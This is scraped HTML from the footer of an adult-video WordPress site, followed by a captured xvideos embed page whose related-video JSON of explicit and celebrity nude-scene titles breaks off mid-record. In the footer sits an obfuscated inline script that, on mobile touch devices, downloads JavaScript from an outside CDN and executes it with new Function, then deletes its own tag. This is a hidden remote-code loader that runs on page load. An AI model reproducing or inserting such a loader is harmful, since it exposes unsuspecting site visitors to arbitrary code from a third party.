<div class="row">			 						 			 			<div class="clear"></div>			  			 			 					 		</div> 	</footer><!-- #colophon --> </div><!-- #page -->  <a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingtube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 						<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Chibolitas.com.pe</h3> 						 							<form id="wpst_login_form" action="https://chibolitas.com.pe/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="05402db3ce" /><input type="hidden" name="_wp_http_referer" value="/matt-lattanzi-rich-and-famous-nude-scene/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password"> 						 							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://chibolitas.com.pe/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="05402db3ce" /><input type="hidden" name="_wp_http_referer" value="/matt-lattanzi-rich-and-famous-nude-scene/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://chibolitas.com.pe/wp-content/themes/kingtube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://chibolitas.com.pe/wp-admin/admin-ajax.php","nonce":"c3ae6c3f1e","ctpl_installed":""};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://chibolitas.com.pe/wp-content/themes/kingtube/assets/js/main.js?ver=1.3.11" id="wpst-main-js"></script> <script type="text/javascript" src="https://chibolitas.com.pe/wp-content/themes/kingtube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://chibolitas.com.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chibolitas.com.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chibolitas.com.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xvideos.com/embedframe/29977063
body_size: 9464
content:
<!doctype html>
<html lang="en">
<head>
	<title>Xvideos.com embed video</title>
	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
	<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-484df32ef07/v3/css/default/embed.css">
	<script>if(!window.xv){window.xv={};}window.xv.conf={"data":{"show_disclaimer":false,"action":"embed"},"sitename":"default","dyn":{"locale":"en","enafeats":["vv","vvi","cf","ca","pp","op","s","scr","vil","w","mcv","ch","cca","cn","g","fc","ui","at","pv","ga"],"disfeats":[],"frcfeats":[],"askcst":false,"ads":{"site":"xvideos","categories":"","keywords":"","tracker":"","exo_tracker":"","is_channel":0,"banners":[]}}};</script>
</head>
<body>	<div id="wpn_ad_square"></div>
	<script src="https://static-cdn77.xvideos-cdn.com/v-0c3076f6809/v3/js/skins/min/default.embed.static.js"></script>
	<script>var video_related=[{"id":29894895,"eid":"hclilef3da9","isfw":null,"u":"\/video.hclilef3da9\/tarzan_shame_of_jane._classic_rendition","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/659d463c-5a4d-42e2-bb33-9186b90325fe\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/659d463c-5a4d-42e2-bb33-9186b90325fe\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/659d463c-5a4d-42e2-bb33-9186b90325fe\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/659d463c-5a4d-42e2-bb33-9186b90325fe\/0\/xv_5_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/659d463c-5a4d-42e2-bb33-9186b90325fe\/0\/xv_11_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/659d463c-5a4d-42e2-bb33-9186b90325fe\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/659d463c-5a4d-42e2-bb33-9186b90325fe\/0\/mozaique_listing.jpg","tf":"Tarzan Shame of Jane. Classic Rendition","t":"Tarzan Shame of Jane. Classic Rendition","d":"1 h 34 min","r":"93%","n":"47M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":15558194,"p":"herbjohnsonherb","pn":"Herbjohnsonherb","pu":"\/profiles\/herbjohnsonherb","ch":false,"pm":false,"ut":null},{"id":30113627,"eid":"hcbmfobead8","isfw":null,"u":"\/video.hcbmfobead8\/body_language_daniel_molenhuis_sex_scene","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/258af93e-205c-4a5a-85ed-dc1068ba7226\/0\/xv_16_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/258af93e-205c-4a5a-85ed-dc1068ba7226\/0\/xv_16_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/258af93e-205c-4a5a-85ed-dc1068ba7226\/0\/xv_16_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/258af93e-205c-4a5a-85ed-dc1068ba7226\/0\/xv_16_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/258af93e-205c-4a5a-85ed-dc1068ba7226\/0\/xv_18_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/258af93e-205c-4a5a-85ed-dc1068ba7226\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/258af93e-205c-4a5a-85ed-dc1068ba7226\/0\/mozaique_listing.jpg","tf":"BODY LANGUAGE Daniel Molenhuis Sex scene","t":"BODY LANGUAGE Daniel Molenhuis Sex scene","d":"3 min","r":"100%","n":"267.4k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":160580153,"p":"celebmanscenes","pn":"Celebmanscenes","pu":"\/profiles\/celebmanscenes","ch":false,"pm":false,"ut":null},{"id":29614299,"eid":"hcketdb4e1c","isfw":null,"u":"\/video.hcketdb4e1c\/dar..._embed_source_openload_embed_video_zone_trim_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ecef323f-9a93-4aca-b04d-47a7f6a479f5\/0\/xv_4_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ecef323f-9a93-4aca-b04d-47a7f6a479f5\/0\/xv_4_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ecef323f-9a93-4aca-b04d-47a7f6a479f5\/0\/xv_4_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ecef323f-9a93-4aca-b04d-47a7f6a479f5\/0\/xv_4_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ecef323f-9a93-4aca-b04d-47a7f6a479f5\/0\/xv_26_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ecef323f-9a93-4aca-b04d-47a7f6a479f5\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ecef323f-9a93-4aca-b04d-47a7f6a479f5\/0\/mozaique_listing.jpg","tf":"dar&hellip; embed source openload EMBED VIDEO ZONE[Trim]","t":"dar&hellip; embed source openload EMBED VIDEO ZONE[Trim]","d":"7 min","r":"100%","n":"4M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":141801395,"p":"tanzeelaaaaaaaaa","pn":"Tanzeelaaaaaaaaa","pu":"\/profiles\/tanzeelaaaaaaaaa","ch":false,"pm":false,"ut":null},{"id":20125861,"eid":"hkkhlaoe1c3","isfw":null,"u":"\/video.hkkhlaoe1c3\/louisa_moritz_in_the_last_american_virgin_1982","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/be258dc0-2f90-4ae1-80e3-8c19043dec25\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/be258dc0-2f90-4ae1-80e3-8c19043dec25\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/be258dc0-2f90-4ae1-80e3-8c19043dec25\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/be258dc0-2f90-4ae1-80e3-8c19043dec25\/0\/xv_18_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/be258dc0-2f90-4ae1-80e3-8c19043dec25\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/be258dc0-2f90-4ae1-80e3-8c19043dec25\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/be258dc0-2f90-4ae1-80e3-8c19043dec25\/0\/mozaique_listing.jpg","tf":"Louisa Moritz in The Last American Virgin 1982","t":"Louisa Moritz in The Last American Virgin 1982","d":"2 min","r":"99%","n":"514.5k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":47287641,"p":"miquelburdick","pn":"Miquelburdick","pu":"\/profiles\/miquelburdick","ch":false,"pm":false,"ut":null},{"id":30034561,"eid":"hcaualh87d7","isfw":null,"u":"\/video.hcaualh87d7\/splice_adrien_brody_sex_scene","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3d5cb81c-c506-4a83-a20f-ea9fbefe6f29\/0\/xv_7_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3d5cb81c-c506-4a83-a20f-ea9fbefe6f29\/0\/xv_7_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3d5cb81c-c506-4a83-a20f-ea9fbefe6f29\/0\/xv_7_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3d5cb81c-c506-4a83-a20f-ea9fbefe6f29\/0\/xv_7_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3d5cb81c-c506-4a83-a20f-ea9fbefe6f29\/0\/xv_7_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3d5cb81c-c506-4a83-a20f-ea9fbefe6f29\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3d5cb81c-c506-4a83-a20f-ea9fbefe6f29\/0\/mozaique_listing.jpg","tf":"Splice, Adrien Brody Sex Scene","t":"Splice, Adrien Brody Sex Scene","d":"2 min","r":"100%","n":"5.4M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":160580153,"p":"celebmanscenes","pn":"Celebmanscenes","pu":"\/profiles\/celebmanscenes","ch":false,"pm":false,"ut":null},{"id":18924637,"eid":"hitcuod7bac","isfw":null,"u":"\/video.hitcuod7bac\/maid_with_old_man","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f531c302-6b2d-47de-bd52-abc188494010\/0\/xv_28_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f531c302-6b2d-47de-bd52-abc188494010\/0\/xv_28_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f531c302-6b2d-47de-bd52-abc188494010\/0\/xv_28_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f531c302-6b2d-47de-bd52-abc188494010\/0\/xv_28_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f531c302-6b2d-47de-bd52-abc188494010\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f531c302-6b2d-47de-bd52-abc188494010\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f531c302-6b2d-47de-bd52-abc188494010\/0\/mozaique_listing.jpg","tf":"Maid With Old Man","t":"Maid With Old Man","d":"4 min","r":"98%","n":"80M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":41925449,"p":"yograjboy15","pn":"Yograjboy15","pu":"\/profiles\/yograjboy15","ch":false,"pm":false,"ut":null},{"id":1450322,"eid":"hpihoi9b56","isfw":null,"u":"\/video.hpihoi9b56\/india_summer_cougar_school","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f5494413-a19e-4aba-95a8-10ba00e2ccf1\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f5494413-a19e-4aba-95a8-10ba00e2ccf1\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f5494413-a19e-4aba-95a8-10ba00e2ccf1\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f5494413-a19e-4aba-95a8-10ba00e2ccf1\/0\/xv_18_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f5494413-a19e-4aba-95a8-10ba00e2ccf1\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f5494413-a19e-4aba-95a8-10ba00e2ccf1\/0\/mozaique_listing.jpg","tf":"india Summer cougar school","t":"india Summer cougar school","d":"3 min","r":"100%","n":"2.3M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":1990997,"p":false,"pm":false,"ut":null},{"id":20156323,"eid":"hkklfakd8fc","isfw":null,"u":"\/video.hkklfakd8fc\/jacqueline_bisset_in_class_1983","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/508f04a2-e052-487c-8a2e-7a81d2c1a7ca\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/508f04a2-e052-487c-8a2e-7a81d2c1a7ca\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/508f04a2-e052-487c-8a2e-7a81d2c1a7ca\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/508f04a2-e052-487c-8a2e-7a81d2c1a7ca\/0\/xv_5_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/508f04a2-e052-487c-8a2e-7a81d2c1a7ca\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/508f04a2-e052-487c-8a2e-7a81d2c1a7ca\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/508f04a2-e052-487c-8a2e-7a81d2c1a7ca\/0\/mozaique_listing.jpg","tf":"Jacqueline Bisset in Class 1983","t":"Jacqueline Bisset in Class 1983","d":"2 min","r":"99%","n":"851.8k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":47495963,"p":"deeannricker","pn":"Deeannricker","pu":"\/profiles\/deeannricker","ch":false,"pm":false,"ut":null},{"id":415343,"eid":"poppf6f16","isfw":null,"u":"\/video.poppf6f16\/hot_hollywood_celebrity_nude_compilation_6","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3a7df66c-642d-42fc-9628-6bfa162ebd6b\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3a7df66c-642d-42fc-9628-6bfa162ebd6b\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3a7df66c-642d-42fc-9628-6bfa162ebd6b\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3a7df66c-642d-42fc-9628-6bfa162ebd6b\/0\/xv_5_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3a7df66c-642d-42fc-9628-6bfa162ebd6b\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3a7df66c-642d-42fc-9628-6bfa162ebd6b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3a7df66c-642d-42fc-9628-6bfa162ebd6b\/0\/mozaique_listing.jpg","tf":"Hot Hollywood Celebrity Nude Compilation 6","t":"Hot Hollywood Celebrity Nude Compilation 6","d":"11 min","r":"100%","n":"3.9M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":915845,"p":false,"pm":false,"ut":null},{"id":880684,"eid":"dmticc699","isfw":null,"u":"\/video.dmticc699\/sonya_walger_tell_me_you_love_me_celebman","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/70107e5b-7b50-4a85-a6e8-30d5c50bdeaa\/0\/xv_27_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/70107e5b-7b50-4a85-a6e8-30d5c50bdeaa\/0\/xv_27_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/70107e5b-7b50-4a85-a6e8-30d5c50bdeaa\/0\/xv_27_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/70107e5b-7b50-4a85-a6e8-30d5c50bdeaa\/0\/xv_27_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/70107e5b-7b50-4a85-a6e8-30d5c50bdeaa\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/70107e5b-7b50-4a85-a6e8-30d5c50bdeaa\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/70107e5b-7b50-4a85-a6e8-30d5c50bdeaa\/0\/mozaique_listing.jpg","tf":"Sonya Walger Tell Me You Love Me celebman","t":"Sonya Walger Tell Me You Love Me celebman","d":"9 min","r":"100%","n":"7.8M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":1370346,"p":false,"pm":false,"ut":null},{"id":812887,"eid":"cpmomde50","isfw":null,"u":"\/video.cpmomde50\/amber_smith_sex_scene_3_celebman","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e0ce1c29-05e9-4597-9e51-eca7168728a9\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e0ce1c29-05e9-4597-9e51-eca7168728a9\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e0ce1c29-05e9-4597-9e51-eca7168728a9\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e0ce1c29-05e9-4597-9e51-eca7168728a9\/0\/xv_2_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e0ce1c29-05e9-4597-9e51-eca7168728a9\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e0ce1c29-05e9-4597-9e51-eca7168728a9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e0ce1c29-05e9-4597-9e51-eca7168728a9\/0\/mozaique_listing.jpg","tf":"Amber Smith sex scene 3 celebman","t":"Amber Smith sex scene 3 celebman","d":"3 min","r":"99%","n":"3.4M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":1370346,"p":false,"pm":false,"ut":null},{"id":30777549,"eid":"hdoatcdfbee","isfw":null,"u":"\/video.hdoatcdfbee\/potresti_essere_mia_madre_full_porn_movie_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9e1f9c7f-f2e4-4c33-b2a5-74a2f1f09c72\/0\/xv_23_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9e1f9c7f-f2e4-4c33-b2a5-74a2f1f09c72\/0\/xv_23_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9e1f9c7f-f2e4-4c33-b2a5-74a2f1f09c72\/0\/xv_23_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9e1f9c7f-f2e4-4c33-b2a5-74a2f1f09c72\/0\/xv_23_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9e1f9c7f-f2e4-4c33-b2a5-74a2f1f09c72\/0\/xv_23_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9e1f9c7f-f2e4-4c33-b2a5-74a2f1f09c72\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9e1f9c7f-f2e4-4c33-b2a5-74a2f1f09c72\/0\/mozaique_listing.jpg","tf":"Potresti essere mia madre (Full porn movie)","t":"Potresti essere mia madre (Full porn movie)","d":"1 h 58 min","r":"97%","n":"12.6M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":128993419,"p":"xtime-vod","pn":"Xtime 